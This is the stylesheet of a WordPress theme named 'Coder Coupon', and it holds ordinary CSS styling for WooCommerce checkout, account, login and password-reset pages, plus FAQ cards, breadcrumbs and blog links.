/*-----------------------------------------------------------------------------------

	Theme Name: Coder Coupon - Coder Item
	Theme URI: https://coderitem.com
	Description: This theme developed by coderitem team :)
	Author: Coder Item
	Author URI: https://coderitem.com
	License: GNU General Public License version 3.0
	License URI: http://www.gnu.org/licenses/gpl-3.0.html
	Version: 1.0
	Text Domain: coderitem
-------------------------------------------------------------------------------------*/

/*Woocommerce Default CSS*/

#customer_details {
}
.woocommerce {
	max-width: 1140px;
	width: 100%;
	margin: auto;
}
#customer_details .col-1 {
	flex: 0 0 48%;
	max-width: 48%;
}

#customer_details .col-2 {
	flex: 0 0 48%;
	max-width: 48%;
}

.woocommerce-billing-fields__field-wrapper p {
	width: 100%;
	display: block;
	overflow: hidden;
}
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea,
.select2-container--default .select2-selection--single .select2-selection__rendered {
	width: 100%;
	box-sizing: border-box;
	padding: 12px 20px;
	margin-bottom: 20px;
	border: 1px solid #e8e8e8;
	font-size: 18px;
	font-weight: 400;
	box-shadow: 0 0 10px #e8e8e8;
}

.woocommerce form .form-row label,
.woocommerce-billing-fields h3,
.woocommerce-additional-fields h3 {
	line-height: 2;
	font-size: 17px;
	font-family: 'Montserrat', sans-serif;
}

.select2-container .select2-selection--single {
	height: 43px;
	box-shadow: 0 0 10px #e8e8e8;
	border-bottom: none;
}
.woocommerce form .form-row .select2-container {
	height: 45px;
}

.checkout_coupon.woocommerce-form-coupon button,
#place_order {
	background: #f656a5 !important;
	color: #fff !important;
}
.woocommerce-input-wrapper {
	display: block;
	width: 100%;
}
.checkout_coupon.woocommerce-form-coupon > p,
.woocommerce-privacy-policy-text > p {
	font-size: 16px;
	font-family: 'Montserrat', sans-serif;
}

#order_review_heading {
	font-size: 20px;
	margin-bottom: 15px;
	font-family: 'Montserrat', sans-serif;
}

.woocommerce-privacy-policy-text {
	margin-bottom: 20px;
}

#payment {
	margin-bottom: 100px;
}

/*Account Page*/

.woocommerce-MyAccount-navigation {
	float: left;
	width: 25%;
	margin-bottom: 100px;
}
.woocommerce-MyAccount-content {
	width: 75%;
	overflow: hidden;
	padding-left: 50px;
	box-sizing: border-box;
	margin-bottom: 100px;
}

.woocommerce-MyAccount-navigation ul {
}
.woocommerce-MyAccount-navigation ul {
}
.woocommerce-MyAccount-navigation ul li a {
	display: block;
	padding: 7px;
	border-bottom: 1px solid #000;
	color: #000;
}
.woocommerce-MyAccount-navigation ul li:last-child a {
	border-bottom: none;
}
.woocommerce-MyAccount-navigation ul li.is-active a {
	color: #e31484;
}

.u-column1.col-1.woocommerce-Address {
	width: 100%;
	max-width: 100%;
}

.u-column2.col-2.woocommerce-Address {
	width: 100%;
	max-width: 100%;
	margin-top: 30px;
}

.password-input {
	width: 100%;
	display: block !important;
}

.woocommerce-Button.button {
	background: #f21381 !important;
	color: #fff !important;
}

.woocommerce-MyAccount-content p {
	font-size: 15px;
	font-family: 'Montserrat', sans-serif;
}

.terms-content p {
	font-size: 15px;
	font-family: 'Montserrat', sans-serif;
	margin-bottom: 20px;
	line-height: 26px;
}
.terms-content h3 {
	font-size: 22px;
	font-family: 'Montserrat', sans-serif;
	margin-bottom: 10px;
}

.faq-content h2 {
	border-bottom: none;
	padding: 0;
	margin: 0;
	font-size: 18px;
	font-weight: 400;
	color: #fff;
}

.card-header {
	padding: 0.75rem 1.25rem;
	margin-bottom: 0;
	background: linear-gradient(to right, #b61a8e, #cb178a, #e11485, #f9127f);
	border-bottom: 1px solid #fff;
	cursor: pointer;
}

/*Login page */

.woocommerce-form.woocommerce-form-login.login {
	max-width: 400px;
	margin: auto;
	margin-bottom: 100px;
	margin-top: 20px;
}

.woocommerce-form.woocommerce-form-login.login .password-input {
	display: block !important;
	width: 100%;
}
.woocommerce-form.woocommerce-form-login.login .form-row {
	flex-direction: column;
	align-items: flex-start;
}

.woocommerce-button.button.woocommerce-form-login__submit {
	background: #f21390 !important;
	color: #fff !important;
	margin-top: 10px;
}

.main-page-content-area .woocommerce > h2 {
	text-align: center;
	font-size: 25px;
	font-family: 'Montserrat', sans-serif;
}
.woocommerce-ResetPassword.lost_reset_password p {
	font-size: 18px;
	font-family: 'Montserrat', sans-serif;
}

.woocommerce-ResetPassword.lost_reset_password {
	margin: 80px 0;
}

#tsh_breadcrumbs .separator {
	font-size: 20px;
	color: #ccc;
	font-weight: 100;
}
#tsh_breadcrumbs {
	overflow: hidden;
	text-align: center;
	list-style: none;
	margin: 11px 0;
}
#tsh_breadcrumbs li {
	margin-right: 14px;
	display: inline-block;
	vertical-align: middle;
}

/* new popup code*/

.info-and-feedback {
	margin-top: 35px;
}

.more-info p {
	font-size: 15px;
	width: 35%;
	float: right;
	text-align: left;
}

.feedback {
	float: left;
}

.feedback button {
	border: none;
	background: none;
	font-size: 30px;
}

.brigtcome a {
	color: #2f485d;
}
/*new code*/
.wil-je-game-content a {
	margin-top: 15px;
}

.blog-10-left-box.pragraph a {
	color: #fa8140 !important;
}

.briefing-subpage-left-content a {
    color: #fb8647;
}